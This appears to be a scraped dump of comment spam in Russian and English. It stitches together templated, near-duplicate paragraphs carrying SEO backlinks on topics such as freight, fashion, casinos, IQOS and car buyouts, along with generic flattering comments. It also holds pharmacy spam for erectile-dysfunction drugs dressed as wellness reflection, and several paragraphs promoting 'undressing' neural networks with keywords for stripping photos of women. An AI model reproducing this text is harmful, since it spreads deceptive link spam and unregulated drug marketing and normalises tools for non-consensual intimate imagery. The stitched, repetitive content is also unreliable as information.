Создатели платформы поддерживают актуальными коллекции, чтобы пользователи видели свежие предметы.
промокод колеса изи дроп
Многие отмечают, что EasyDrop удобен в использовании благодаря логичным категориям.
Также ценится то, что платформа предлагает различные режимы, повышающие общую вариативность работы.
Тем не менее необходимо понимать, что любые действия на подобных платформах требуют взвешенного подхода.
В целом, EasyDrop воспринимается как онлайн-платформа для досуга, созданный для тех, кто интересуется коллекционными предметами в CS2.
Государственные награды играют важную роль в общественной жизни.
Они выделяют достижения людей, которые проявили себя в укрепление государства.
Эти знаки признания помогают повышать престиж общественной деятельности.
Также, они мотивируют людей на новые достижения.
https://kuhni-v-ivanovo.ru
Оценка заслуг государством нередко укрепляет авторитет к человеку в коллективе.
Следует учитывать, что награждение — это больше, чем символ, а знак особого уважения.
Она поднимает ценность работы, который был совершён лауреатом.
Таким образом, государственные награды остаются значимой частью традиций в современном обществе.
Мониторинг серверов является необходимой задачей для гарантирования бесперебойной работы систем.
Он позволяет выявлять неполадки на начальных этапах.
Оперативное отслеживание проблем помогает предотвращать нарушений работы сервисов.
Большинство организаций осознают, что регулярный мониторинг повышает надежность систем.
Профессиональные решения позволяют отслеживать состояние в реальном времени.
Мгновенные оповещения помогают оперативно устранять неполадки и минимизировать последствия.
Кроме того, контроль улучшает стабильность серверов и снижает расходы.
Следовательно, регулярный мониторинг серверов — это основа для надежной работы IT-систем.
http://forum.spolokmedikovke.sk/viewtopic.php?f=3&t=150789&p=2647701#p2647701
Мониторинг серверов является ключевой задачей для обеспечения надежности IT-систем.
Он позволяет выявлять неполадки на ранних стадиях.
Своевременное обнаружение проблем снижает риск потери данных.
Большинство организаций осознают, что регулярный мониторинг обеспечивает бесперебойность.
Современные инструменты позволяют получать детальную информацию.
Оперативные сигналы помогают немедленно принимать меры и избегать сбоев.
Кроме того, контроль повышает производительность серверов и повышает эффективность.
В итоге, регулярный мониторинг серверов — это необходимая мера для стабильной работы инфраструктуры.
http://forum1.kukly.ru/topic.php?forum=63&topic=1&postid=1764491317#1764491317
hard rock casino northfield ohio
References:
https://skitterphoto.com/photographers/1923509/byrd-bak
I’m impressed, I need to say. Really rarely do I encounter a blog that’s each educative and entertaining, and let me inform you, you could have hit the nail on the head. Your thought is outstanding; the difficulty is one thing that not sufficient individuals are talking intelligently about. I am very blissful that I stumbled throughout this in my seek for something referring to this.
drive geant casino
References:
https://40tag.com/candycurts
wheel of fortune slot machines
References:
https://www.likelegal.nl/companies/blackcoin-and-co/
parx casino poker
References:
https://sportgalax.com/read-blog/491_best-online-casino-payouts-in-australia-ranked-for-2026.html
craps system
References:
https://the-villages.org/read-blog/372_best-payout-online-casinos-in-the-us-2025-98-rtp.html
Discount codes are dedicated combinations of simple codes that provide exclusive discounts.
They are widely applied by brands to encourage shopping.
Such codes allow users to save more when making a purchase.
Many people appreciate promo codes because they help stretch the budget.
https://dosweeps.com/promotions/roxy-moxy-mail-in-bonus
Most platforms share these codes through special announcements.
Using them is usually easy and requires only entering the code during checkout.
Promo codes also help companies promote new products by offering temporary bonuses.
Overall, they serve as a useful option for anyone who wants to reduce spending.
Promo codes are dedicated combinations of alphanumeric characters that provide extra savings.
They are frequently offered by brands to attract customers.
Such codes allow users to lower their expenses when making a purchase.
Many people appreciate promo codes because they help stretch the budget.
https://dosweeps.com/reviews/cool-spin
Various websites share these codes through special announcements.
Using them is usually simple and requires only typing the combination during checkout.
Promo codes also help companies promote new products by offering short-term deals.
Overall, they serve as a convenient tool for anyone who wants to shop smarter.
Овладение английским является необходимым инструментом в международной среде.
Он помогает общаться с людьми из других стран.
Многие специалисты понимают, что английский помогает в карьере.
Знание языка облегчает путешествия и способствует межкультурному общению.
http://treasureillustrated.com/showthread.php?tid=177024
Он также способствует развитию мышления и повышает уверенность в различных ситуациях.
Практика английского даёт доступ к информации в науке, технике и бизнесе.
Регулярное изучение помогает совершенствовать навыки и приносит успех.
Таким образом, знание английского языка является важным фактором успеха в глобальном мире.
Изучение английского языка остаётся необходимым инструментом в современном мире.
Он помогает поддерживать контакты за границей.
Большинство людей понимают, что английский открывает новые возможности.
Навыки общения на английском облегчает путешествия и обогащает культурный опыт.
http://www.alkwet.com/vb/showthread.php?t=239160&p=653078#post653078
Он также улучшает память и внимание и даёт чувство уверенности в различных ситуациях.
Учёба английского открывает доступ к мировым знаниям в науке, технике и бизнесе.
Регулярное изучение помогает совершенствовать навыки и оказывается полезным.
Таким образом, знание английского языка является важным фактором успеха в современном обществе.
Timeless health principles remind us that we commonly see approaches to care that come across as overly formulaic and lacking personalization.
The process typically plays out in a familiar way: spot a health issue, reach for a common solution, and simply wait for improvement to happen.
Much like a serene ocean surface that belies powerful currents beneath.
Step into the fascination: each person moves to the beat of their own internal cadence.
It’s comparable to an orchestra where every musician interprets the score through their unique lens.
These subtle differences manifest across a wide array, from calm restorative phases to bursts of renewed vigor or surprising detours along the way.
Embarking on a thoughtful journey into your inner landscape.
unveils the elegance inherent in paths tailored specifically to you.
Shaping your well-being evolves into a deeply artistic endeavor.
Genuine thriving is measured by how seamlessly it connects with the unique spirit it serves.
True satisfaction blossoms when layers of understanding build upon one another in harmonious progression.
For this reason, nurturing an ongoing conversation with your body’s wisdom becomes absolutely crucial.
Hearts attuned to awareness forge stronger connections with the natural currents of existence.
To fully engage with these intriguing interconnections, dare to probe even deeper into the subject.
Yearning for knowledge that resonates? Unlock more details about cenforce 200 mg tablet
Timeless health principles remind us that we commonly see the strong influence of traditional advice on our lifestyle decisions.
The process typically plays out in a familiar way: spot a health issue, reach for a common solution, and simply wait for improvement to happen.
This structure subtly assures us of an uncomplicated path forward.
Still, life itself thrives on boundless diversity in how our bodies respond and adapt.
What brings renewal and strength to one might leave another searching for answers or facing new hurdles.
A broad range of experiences unfolds, some invigorating and empowering, while others provoke deeper contemplation.
Embarking on a thoughtful journey into your inner landscape.
frequently brings to light overlooked synergies and natural rhythms.
It lays the groundwork for approaches that empower and resonate on a soulful level.
Genuine thriving is measured by how seamlessly it connects with the unique spirit it serves.
Equilibriums naturally adjust as we listen closely and make refinements along the path.
Spark meaningful discussions that delve into the heart of your personal voyage.
A well-rounded perspective calls for active involvement from all dimensions of your being.
Should the artistry of holistic health resonate with you, continue your quest without hesitation.
Imagine the possibilities awaiting—embark on finding out about tadacip 20mg
Здесь представлено много ценной информации.
Пользователи отмечают, что ресурс облегчает доступ к важным данным.
Материалы обновляются регулярно, что делает сайт надёжным для чтения.
Многие считают, что организация разделов интуитивно ясна и позволяет без труда находить нужное.
Большое разнообразие тем делает ресурс универсальным для разных категорий пользователей.
Также отмечается, что материалы оформлены аккуратно и легко воспринимаются.
Сайт помогает углублять понимание различных тем благодаря детальным обзорам.
В итоге, этот ресурс можно назвать полезной площадкой для всех пользователей.
https://icolog.ru
Great contribution
Timeless health principles remind us that we commonly see the strong influence of traditional advice on our lifestyle decisions.
It unfolds like a well-rehearsed story: detect an imbalance in your system, adhere to standard recommendations, and cross your fingers for restoration.
This structure subtly assures us of an uncomplicated path forward.
Yet, the core of true well-being remains an captivating enigma full of surprises.
People often report subtle signals of discomfort that don’t fit neatly into standard explanations.
Similar to how plants flourish uniquely depending on the richness of their environment.
As if gently unfolding a narrative etched in soft murmurs.
unveils the elegance inherent in paths tailored specifically to you.
Shaping your well-being evolves into a deeply artistic endeavor.
Genuine thriving is measured by how seamlessly it connects with the unique spirit it serves.
Equilibriums naturally adjust as we listen closely and make refinements along the path.
Opening yourself to new potentials isn’t just beneficial—it’s a gateway to profound freedom.
A spirit of inquiry isn’t simply embraced; it ignites real change and growth.
Strengthen your foundation with rich veins of knowledge and perspective.
Want to tap into empowering insights? Follow the link to delve into how long does it take for fildena to work
Здесь представлено множество полезных материалов.
Пользователи отмечают, что ресурс облегчает доступ к важным данным.
Информация поддерживается в актуальном состоянии, что делает сайт надёжным для использования.
Многие считают, что навигация ресурса хорошо продумана и позволяет быстро ориентироваться.
Широкий выбор материалов делает ресурс универсальным для широкой аудитории.
Также отмечается, что материалы подготовлены качественно и легко воспринимаются.
Сайт помогает расширять знания благодаря детальным обзорам.
В целом, этот ресурс можно назвать удобным местом для изучения важных тем для всех пользователей.
https://podzakazavto.ru
I really appreciate this post. I¦ve been looking everywhere for this! Thank goodness I found it on Bing. You have made my day! Thx again
WONDERFUL Post.thanks for share..more wait .. …
Перевозка товаров по Минску играет ключевую роль в работе городской инфраструктуры.
Этот сектор гарантирует своевременную доставку материалов для организаций и частных клиентов.
Слаженная логистика помогает избегать задержек и поддерживать ритмичность бизнеса.
Многие предприятия Минска нуждаются в бесперебойной логистике, чтобы поддерживать производство.
https://perevozimgruz.by/svozit-motoczikl-na-sverku-v-mreo-gai-minsk/
Логистические службы используют надёжный автопарк, чтобы сохранять высокий уровень сервиса.
Регулярные грузоперевозки также способствуют развитию бизнеса в столице, создавая непрерывные поставки.
Для заказчиков важна оперативность доставки, что делает качественные перевозки важным фактором.
Следовательно, грузоперевозки в Минске остаются основой городской логистики и играют значимую роль в повседневной жизни.
Грузоперевозки в Минске играет значимую роль в развитии столицы.
Этот сектор гарантирует своевременную доставку товаров для организаций и частных клиентов.
Стабильная система доставки помогает минимизировать простои и поддерживать стабильность бизнеса.
Многие предприятия Минска нуждаются в бесперебойной логистике, чтобы поддерживать производство.
https://perevozimgruz.by/perevozka-motoczikla-belarus-rossiya/
Современные компании используют технически оснащённые автомобили, чтобы улучшать обслуживание.
Регулярные грузоперевозки также обеспечивают снабжение в столице, создавая надёжную систему оборота.
Для заказчиков важна точность доставки, что делает качественные перевозки важным фактором.
В итоге, грузоперевозки в Минске остаются ключевым элементом инфраструктуры и поддерживают рабочий ритм столицы.
list of casino games
References:
https://bbs.airav.cc/home.php?mod=space&uid=4184061
ameristar casino vicksburg
References:
https://images.google.com.hk/url?q=https://earthloveandmagic.com/activity/p/1513141/
Nice read, I just passed this onto a colleague who was doing some research on that. And he just bought me lunch since I found it for him smile Thus let me rephrase that: Thanks for lunch!
gaming casino
References:
https://www.divephotoguide.com/user/sharenurse01
Mindful play is crucial for maintaining a safe approach to entertainment.
It helps players remain focused and prevents unwanted risks.
By defining boundaries, individuals can enjoy gaming comfortably without overextending themselves.
Understanding one’s habits encourages better decisions during gameplay.
Reliable platforms often promote helpful options that assist users in staying disciplined.
Maintaining moderation ensures that gaming remains a rewarding activity.
For many players, responsible play helps maintain clarity while keeping the experience fun.
In the end, responsible behavior supports long-term well-being and keeps gaming sustainable.
https://dosweeps.com/reviews/bracco
Responsible gaming is crucial for maintaining a healthy approach to entertainment.
It helps players stay in control and prevents harmful consequences.
By setting limits, individuals can enjoy gaming comfortably without overextending themselves.
Understanding one’s habits encourages better decisions during gameplay.
Reliable platforms often promote useful tools that assist users in staying disciplined.
Maintaining balance ensures that gaming remains a positive activity.
For many players, responsible play helps avoid fatigue while keeping the experience fun.
In the end, a thoughtful approach supports long-term well-being and keeps gaming healthy.
goldtreasure
На этом сайте представлено большое количество полезного контента.
Пользователи отмечают, что ресурс облегчает доступ к важным данным.
Контент постоянно пополняется, что делает сайт практичным для изучения.
Многие считают, что навигация ресурса хорошо продумана и позволяет сэкономить время.
Широкий выбор материалов делает ресурс полезным для разных категорий пользователей.
Также отмечается, что материалы написаны профессионально и легко воспринимаются.
Сайт помогает расширять знания благодаря информативным материалам.
В целом, этот ресурс можно назвать надёжным источником информации для каждого посетителя.
https://podzakazavto.ru
Перевозка товаров по Минску играет ключевую роль в работе городской инфраструктуры.
Этот сектор обеспечивает своевременную доставку материалов для предприятий и частных клиентов.
Надёжная логистика помогает сокращать время ожидания и поддерживать эффективность бизнеса.
Многие предприятия Минска опираются на стабильные доставки, чтобы обеспечивать клиентов.
Заказать транспорт Минск
Логистические службы используют надёжный автопарк, чтобы сохранять высокий уровень сервиса.
Регулярные грузоперевозки также способствуют развитию бизнеса в столице, создавая устойчивый поток товаров.
Для жителей города важна точность доставки, что делает качественные перевозки необходимостью.
В итоге, грузоперевозки в Минске остаются ключевым элементом инфраструктуры и существенно влияют на стабильность города.
Грузоперевозки в Минске играет ключевую роль в работе городской инфраструктуры.
Этот сектор гарантирует своевременную доставку материалов для предприятий и частных клиентов.
Стабильная система доставки помогает минимизировать простои и поддерживать эффективность бизнеса.
Многие предприятия Минска зависят от регулярных перевозок, чтобы выполнять свои обязательства.
https://perevozimgruz.by/gruzovoe-taksi/gruzovoe-taksi-s-gruzchikami/
Транспортные организации используют разные виды транспорта, чтобы сохранять высокий уровень сервиса.
Регулярные грузоперевозки также способствуют развитию бизнеса в столице, создавая непрерывные поставки.
Для клиентов важна оперативность доставки, что делает качественные перевозки приоритетом.
Следовательно, грузоперевозки в Минске остаются основой городской логистики и существенно влияют на стабильность города.
На этом сайте представлено большое количество полезного контента.
Пользователи отмечают, что ресурс удобен для поиска информации.
Материалы обновляются регулярно, что делает сайт удобным для использования.
Многие считают, что структура сайта очень понятна и позволяет быстро ориентироваться.
Разнообразный контент делает ресурс интересным для людей с разными интересами.
Также отмечается, что материалы подготовлены качественно и понятны даже новичкам.
Сайт помогает получать новые сведения благодаря подробным статьям.
Таким образом, этот ресурс можно назвать удобным местом для изучения важных тем для каждого посетителя.
https://koreavto.ru
Здесь представлено множество полезных материалов.
Пользователи отмечают, что ресурс облегчает доступ к важным данным.
Контент постоянно пополняется, что делает сайт надёжным для чтения.
Многие считают, что навигация ресурса очень понятна и позволяет сэкономить время.
Большое разнообразие тем делает ресурс интересным для разных категорий пользователей.
Также отмечается, что материалы оформлены аккуратно и читаются без труда.
Сайт помогает получать новые сведения благодаря информативным материалам.
Таким образом, этот ресурс можно назвать полезной площадкой для каждого посетителя.
https://podzakazavto.ru
I do love the manner in which you have framed this particular situation plus it really does give me a lot of fodder for thought. However, through what precisely I have witnessed, I simply hope as other feedback pile on that individuals stay on point and not embark on a soap box involving some other news of the day. Yet, thank you for this exceptional point and while I can not really agree with this in totality, I regard the perspective.
It’s onerous to seek out educated folks on this topic, but you sound like you know what you’re talking about! Thanks
Быстрый выкуп машин становится всё популярнее среди владельцев транспортных средств.
Она позволяет в короткие сроки оформить продажу без затяжных процедур.
Процедура сделки обычно занимает минимум времени.
Владельцам не нужно самостоятельно искать покупателей.
Компании по выкупу часто выкупают авто с пробегом.
Это особенно выгодно в ситуациях, когда деньги нужны срочно.
Определение стоимости проводится прозрачно, что позволяет быстро принять решение.
В итоге, срочный выкуп авто является удобным вариантом для оперативного получения средств.
https://caramellaapp.com/bezopasnobistro/FpOuuHm3Q/srochnyi-vykup-avto
Срочный выкуп автомобилей активно используется среди владельцев транспортных средств.
Она позволяет в короткие сроки оформить продажу без долгого ожидания.
Сделка обычно занимает минимум времени.
Владельцам не нужно тратить время на показы.
Компании по выкупу часто работают с разными машинами.
Это особенно актуально в ситуациях, когда нет времени на ожидание.
Оценка автомобиля проводится прозрачно, что позволяет быстро принять решение.
В результате, срочный выкуп авто является удобным вариантом для оперативного получения средств.
https://blooder.net/read-blog/147996
Система IQOS представляет собой технологичное решение для использования табачных стиков.
В отличие от обычных сигарет, здесь используется технология без горения.
Многие пользователи отмечают, что такой формат выделяется иным восприятием.
Устройство отличается простым управлением, что делает его практичным вариантом.
Современный дизайн позволяет IQOS выглядеть стильно.
Производитель уделяет внимание деталям конструкции, что повышает общий уровень удобства.
Регулярное обслуживание помогает поддерживать стабильную работу устройства.
Следовательно, IQOS остаётся одним из вариантов альтернативных решений для тех, кто рассматривает такие системы.
https://terea777.shop/kanadey/category/iqos
IQOS представляет собой технологичное решение для работы с нагреваемым табаком.
В отличие от обычных сигарет, здесь используется принцип нагрева.
Некоторые потребители отмечают, что такой формат отличается иным восприятием.
Устройство отличается простым управлением, что делает его подходящим для повседневного применения.
Современный дизайн позволяет IQOS органично вписываться в повседневную жизнь.
Производитель уделяет внимание качеству сборки, что повышает комфорт эксплуатации.
Регулярное обслуживание помогает продлевать срок службы устройства.
Следовательно, IQOS остаётся технологичным продуктом для тех, кто рассматривает такие системы.
https://terea777.shop/uspenskoe/catalog
Модель типа «раздеватор» — это цифровая система на базе ИИ, которая обрабатывает визуальные данные.
Она использует методы машинного обучения для модификации изображений.
Функционирование подобных решений основана на анализе контуров.
Подобные нейросети часто обсуждаются в контексте развития ИИ.
раздеть девушку без фото
При этом важно учитывать границы допустимого и защиту личных данных.
Работа с подобными инструментами требует осознанного отношения.
Многие эксперты подчёркивают, что важно соблюдать нормы и правила.
Таким образом, нейросеть-раздеватор является примером возможностей ИИ, который нуждается в внимательном отношении.
Нижний Новгород является крупным городом в Приволжском регионе.
Он расположен в месте соединения двух рек, что сыграло важную роль в развитии.
Нижний Новгород известен культурным наследием.
Облик Нижнего Новгорода сочетает старинные постройки и современные кварталы.
Нижний Новгород события и новости
Здесь динамично растёт деловая среда.
Повседневная жизнь города отличается активностью и широким выбором мероприятий.
Нижний Новгород также является крупным логистическим центром.
Таким образом, Нижний Новгород считается комфортным местом для жизни для туристов и горожан.
Нижний Новгород является важным центром в Приволжском регионе.
Он расположен на слиянии Волги и Оки, что определило его историческое значение.
Город славится своей историей и традициями.
Облик Нижнего Новгорода сочетает памятники прошлого и новые районы.
Нижний Новгород новости для жителей
Здесь активно развивается бизнес-инфраструктура.
Городская жизнь отличается активностью и множеством событий.
Он является крупным логистическим центром.
В итоге, Нижний Новгород представляет интерес для людей разных интересов.
Так называемая нейросеть-раздеватор — это алгоритм искусственного интеллекта, которая работает с фотографиями людей.
Она опирается на обученные модели для генерации альтернативных визуальных вариантов.
Работа таких систем основана на распознавании форм.
Подобные нейросети вызывают интерес в контексте развития ИИ.
раздеватель бесплатный
При этом важно учитывать границы допустимого и вопросы конфиденциальности.
Использование таких технологий требует понимания возможных последствий.
Многие эксперты подчёркивают, что ИИ должен применяться законно.
Таким образом, нейросеть-раздеватор является примером возможностей ИИ, который требует обсуждения.
Нейросеть-раздеватор — это нейросетевая технология, которая обрабатывает визуальные данные.
Она использует методы машинного обучения для изменения внешнего вида на снимках.
Работа таких систем основана на анализе контуров.
Подобные нейросети часто обсуждаются в контексте развития ИИ.
раздеть человека бесплатно
При этом важно учитывать этические вопросы и вопросы конфиденциальности.
Использование таких технологий требует ответственного подхода.
Многие эксперты подчёркивают, что ИИ должен применяться законно.
В итоге, нейросеть-раздеватор является примером возможностей ИИ, который требует обсуждения.
Despite countless tips, real understanding often stays out of reach.
Guidance tends to simplify complex biological processes into convenient formulas.
Important signs often go unnoticed, creating confusion instead of clarity.
Yet the human body does not operate on averages or templates.
Awareness develops through careful consideration.
Here, curiosity and reflection guide learning.
Audio formats provide a space for thoughtful exploration.
Experts share insights through dialogue rather than rigid instruction.
Listeners are encouraged to explore, question, and engage.
Whether you are navigating ongoing health concerns or simply seeking clarity.
To experience conversations that respect individuality and nuance.
iMedix Health Series.
Are you ready to continue this conversation?
Listen now to uncover deeper aspects of eriacta comparison.
You have noted very interesting points! ps nice internet site. “Ask me no questions, and I’ll tell you no fibs.” by Oliver Goldsmith.
Thank you for the sensible critique. Me and my neighbor were just preparing to do some research about this. We got a grab a book from our local library but I think I learned more clear from this post. I am very glad to see such great info being shared freely out there.
I’ve been browsing online greater than three hours nowadays, yet I never discovered any fascinating article like yours. It?¦s pretty worth sufficient for me. In my view, if all web owners and bloggers made good content as you did, the net will likely be a lot more useful than ever before.
Being well-dressed is essential for personal expression.
It helps show personal style and look polished.
A coordinated look shapes first impressions.
In daily life, clothing can enhance personal image.
https://telegra.ph/Valentino-12-25-8
Stylish outfits make social interactions easier.
It is important to consider personal preferences and appropriate setting.
Fashion trends allow people to experiment with looks.
In conclusion, dressing stylishly completes your personal image.
Стильная одежда является значимым фактором в формировании образа.
Она помогает передать личный стиль и выглядеть гармонично.
Грамотно подобранный образ формирует мнение окружающих.
В повседневной жизни одежда может помогать собранности.
https://telegra.ph/Burberry-12-25-5
Хорошо подобранная одежда облегчает социальные контакты.
При выборе одежды важно учитывать индивидуальные особенности и контекст.
Актуальные стили дают возможность экспериментировать.
В целом, умение стильно одеваться положительно влияет на самоощущение.
Быть в курсе событий имеет большое значение в динамичной обстановке.
Это помогает понимать происходящее и делать осознанный выбор.
Оперативные новости позволяют адаптироваться к изменениям.
https://dogovor-urist.ru/%D1%8E%D1%80%D0%B8%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%86%D0%B8%D1%8F/23634-%D0%B2%D1%81%D0%B5_%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8_%D1%81%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D0%BE%D0%B9_%D1%81%D1%82%D0%BE%D0%BB%D0%B8%D1%86%D1%8B/
Понимание текущих событий способствует развитию критического мышления.
В профессиональной сфере это даёт возможность быть востребованным.
В итоге, умение быть в курсе событий помогает уверенно чувствовать себя.
Оставаться информированным необходимо в современном мире.
Это помогает разбираться в ситуации и реагировать своевременно.
Оперативные новости позволяют планировать действия.
https://www.udrpsearch.com/user/wixafaf511
Информированность способствует формированию собственной позиции.
В профессиональной сфере это даёт возможность быть востребованным.
В целом, умение быть в курсе событий помогает уверенно чувствовать себя.
Having a stylish appearance is important for making a good impression.
It helps show personal style and feel confident.
A coordinated look shapes first impressions.
In daily life, clothing can add confidence.
https://telegra.ph/Alexander-McQueen-12-25
Stylish outfits support professional encounters.
It is important to consider individual taste and the context of the event.
Modern styles allow people to explore new ideas.
Ultimately, dressing stylishly completes your personal image.
Being well-dressed is important for making a good impression.
It helps highlight individuality and feel confident.
A neat outfit shapes first impressions.
In daily life, clothing can enhance personal image.
https://telegra.ph/Burberry-12-25-6
A carefully curated wardrobe support professional encounters.
It is important to consider personal preferences and the context of the event.
Fashion trends allow people to refresh their wardrobe.
In conclusion, dressing stylishly positively impacts perception.
Сфера недропользования — это направление деятельности, связанный с освоением природных ресурсов.
Оно включает разведку минерального сырья и их рациональное использование.
Недропользование регулируется законодательством, направленными на безопасность работ.
Грамотный подход в недропользовании помогает сохранять ресурсы.
оэрн
Недропользование — это направление деятельности, связанный с разработкой подземных богатств.
Оно включает добычу минерального сырья и их рациональное использование.
Данная сфера регулируется установленными правилами, направленными на сохранение природного баланса.
Ответственное ведение работ в недропользовании обеспечивает устойчивое развитие.
оэрн официальный сайт
Деятельность в области недропользования — это комплекс работ, связанный с разработкой подземных богатств.
Оно включает поиск природных ресурсов и их рациональное использование.
Эта отрасль регулируется установленными правилами, направленными на сохранение природного баланса.
Эффективное управление в недропользовании помогает сохранять ресурсы.
общество экспертов России по недропользованию
We think about health more often than we realize.
Amid all the information, meaning often fades.
The body’s language is unique, but most advice speaks in general terms.
Each signal, each change, is the body trying to communicate.
Balance isn’t a fixed point but a movement that requires noticing.
By observing, we begin to understand what our body truly needs.
We notice how energy flows and fades, how emotions shift with rest, how thought changes with breath.
Every insight deepens the relationship we have with ourselves.
If you want to feel more connected to your own body.
To move with awareness instead of against it.
It’s about understanding, not urgency.
Through reflection, we discover that the smallest signals often carry the greatest wisdom.
Many people never notice how all these ideas connect until they look deeper.
Those deeper processes reveal themselves clearly through fildena for sale.
Санкт-Петербург является важным городом России.
Город расположен на берегах Невы и обладает богатым прошлым.
Архитектура Петербурга сочетает исторические здания и новые архитектурные решения.
Санкт-Петербург славится музеями и насыщенной программой.
Городские набережные создают неповторимое настроение.
Путешественники приезжают сюда в разные сезоны, чтобы почувствовать дух города.
Он является крупным транспортным узлом.
Таким образом, Санкт-Петербург остаётся одним из самых привлекательных городов.
https://www.myminifactory.com/users/befec44381
Продуманный внешний вид играет важную роль в формировании впечатления.
Она помогает подчеркнуть индивидуальность и выглядеть гармонично.
Современный стиль влияет на восприятие окружающих.
В повседневной жизни одежда может повышать самооценку.
https://telegra.ph/Versace-01-12-3
Хорошо подобранная одежда облегчает социальные взаимодействия.
При выборе вещей важно учитывать личные предпочтения и контекст.
Мода дают возможность находить новые решения.
В итоге, умение стильно одеваться положительно влияет на самоощущение.
Продуманный внешний вид является значимым фактором в формировании впечатления.
Она помогает передать личный стиль и ощущать комфорт.
Грамотно подобранный образ создаёт первое впечатление окружающих.
В повседневной жизни одежда может помогать собранности.
https://graph.org/Prada-01-12-2
Стильный образ облегчает общение.
При выборе вещей важно учитывать личные предпочтения и контекст.
Актуальные стили дают возможность обновлять образ.
Таким образом, умение стильно одеваться делает образ завершённым.
Deference to website author, some good entropy.
Регулярное обращение к средствам массовой информации имеет большое значение в информационном пространстве.
Оно помогает быть в курсе событий и понимать происходящее.
Свежие материалы позволяют принимать взвешенные решения.
Чтение СМИ способствует расширению кругозора.
https://telegra.ph/Moskva-12-25-7
Разнообразные медиа помогают анализировать информацию.
В профессиональной сфере СМИ дают возможность следить за тенденциями.
Внимательное чтение новостей формирует информационную грамотность.
В итоге, чтение СМИ поддерживает осведомлённость.
Dressing stylishly is significant for creating a positive impression.
A thoughtful appearance helps show personal taste.
Well-chosen outfits can increase self-assurance.
In everyday life, appearance often shapes first impressions.
https://graph.org/Zara-01-12-2
Carefully selected clothing make social situations more comfortable.
It is important to consider individual taste as well as the context.
Current trends give people the chance to experiment with looks.
Ultimately, dressing stylishly supports a complete personal image.
Being well-dressed is important for building a personal image.
A thoughtful appearance helps express personality.
Well-chosen outfits can boost confidence.
In everyday life, appearance often influences how others perceive you.
https://telegra.ph/Louis-Vuitton-01-12-4
Balanced style choices make professional interactions smoother.
It is important to consider personal preferences as well as the occasion.
Current trends give people the chance to experiment with looks.
Ultimately, dressing stylishly positively affects perception.
Being well-dressed is significant for self-expression.
A thoughtful appearance helps express personality.
Stylish clothing can increase self-assurance.
In everyday life, appearance often influences how others perceive you.
https://telegra.ph/Dior-12-25-3
Carefully selected clothing make communication easier.
It is important to consider individual taste as well as the occasion.
Fashion trends give people the chance to refresh their image.
In conclusion, dressing stylishly positively affects perception.
Северная столица является важным городом России.
Город расположен на берегах Невы и обладает богатым прошлым.
Архитектура Петербурга сочетает исторические здания и современные кварталы.
Санкт-Петербург славится культурными пространствами и насыщенной программой.
Петербургские улицы создают неповторимое настроение.
Путешественники приезжают сюда в разные сезоны, чтобы почувствовать дух города.
Санкт-Петербург также является важным экономическим центром.
В итоге, Санкт-Петербург остаётся одним из самых привлекательных городов.
https://www.firmen.ch/de/Renens+VD/Pitersk/173460/portrait.htm
Петербург является значимым мегаполисом России.
Город расположен на северо-западе страны и обладает богатым прошлым.
Городской облик сочетает классические постройки и современные кварталы.
Санкт-Петербург славится театрами и насыщенной программой.
Исторический центр создают особую атмосферу.
Туристы приезжают сюда в любое время года, чтобы насладиться красотой.
Санкт-Петербург также является крупным транспортным узлом.
В целом, Санкт-Петербург привлекает людей со всего мира.
https://maxforlive.com/profile/user/yebibaf720
Стильный внешний вид является значимым фактором в самовыражении.
Одежда помогает подчеркнуть индивидуальность.
Аккуратный внешний вид положительно влияет на самооценку.
В повседневной жизни внешний вид часто формирует мнение окружающих.
https://disqus.com/by/angelina_morozova/about/
Хорошо подобранная одежда упрощают социальное взаимодействие.
При выборе стиля важно учитывать собственный комфорт и уместность ситуации.
Современные тенденции дают возможность экспериментировать.
В итоге, умение стильно одеваться делает образ завершённым.
Продуманный образ является значимым фактором в создании личного образа.
Одежда помогает показать собственный вкус.
Аккуратный внешний вид положительно влияет на самооценку.
В повседневной жизни внешний вид часто формирует мнение окружающих.
https://sites.google.com/view/sumkiprada/index
Продуманный гардероб упрощают социальное взаимодействие.
При выборе стиля важно учитывать собственный комфорт и уместность ситуации.
Актуальные стили дают возможность обновлять образ.
В итоге, умение стильно одеваться делает образ завершённым.
Философия гедонизма — это направление в философии, которое выдвигает наслаждение в центр человеческой жизни.
Согласно этому взгляду, желание получать позитивные эмоции считается естественной целью существования.
Гедонизм не всегда подразумевает чрезмерность.
Во многих трактовках он опирается на разумный подход и ответственное отношение.
https://telegra.ph/Balenciaga-12-25
Актуальная интерпретация часто акцентирует внимание на внутреннем комфорте.
При этом важную роль играет сочетание между удовольствиями и обязанностями.
Данный взгляд может способствовать личному развитию.
В целом, гедонизм рассматривается как один из способов осмысления жизни, а не как призыв к излишествам.
Понятие гедонизма — это направление в философии, которое ставит удовольствие в центр человеческой жизни.
Согласно этому взгляду, стремление к удовольствию считается значимой частью существования.
Этот подход не всегда подразумевает отсутствие ограничений.
Во многих трактовках он предполагает баланс и ответственное отношение.
https://telegra.ph/Versace-12-25-5
Актуальная интерпретация часто акцентирует внимание на качестве жизни.
При этом важную роль играет баланс между удовольствиями и реальными возможностями.
Эта философия может поддерживать психологическое равновесие.
Таким образом, гедонизм рассматривается как подход к пониманию счастья, а не как безусловное потакание желаниям.
Mechanical watches will always hold lasting appeal despite the growth of digital technology.
They represent skilled workmanship built on precision.
Unlike electronic alternatives, mechanical watches rely on complex mechanisms.
Watch enthusiasts value them for their heritage.
https://www.amino.dk/members/MaxBezel/default.aspx
High-quality mechanical watches are often made using carefully selected components.
Their elegant appearance allows them to transcend trends.
Beyond telling time, these watches serve as expressions of personal style.
As a result, mechanical watches continue to maintain their iconic status.
Hey there just wanted to give you a quick heads up. The words in your post seem to be running off the screen in Firefox. I’m not sure if this is a format issue or something to do with internet browser compatibility but I figured I’d post to let you know. The design and style look great though! Hope you get the issue solved soon. Cheers
Being well-dressed is significant for self-expression.
A thoughtful appearance helps express personality.
Stylish clothing can increase self-assurance.
In everyday life, appearance often shapes first impressions.
https://graph.org/Patagonia-01-12
A well-planned wardrobe make professional interactions smoother.
It is important to consider one’s own comfort as well as the context.
Current trends give people the chance to refresh their image.
In conclusion, dressing stylishly helps people feel confident.
Dressing stylishly is essential for creating a positive impression.
A thoughtful appearance helps express personality.
Stylish clothing can increase self-assurance.
In everyday life, appearance often influences how others perceive you.
https://telegra.ph/Adidas-01-12
Carefully selected clothing make communication easier.
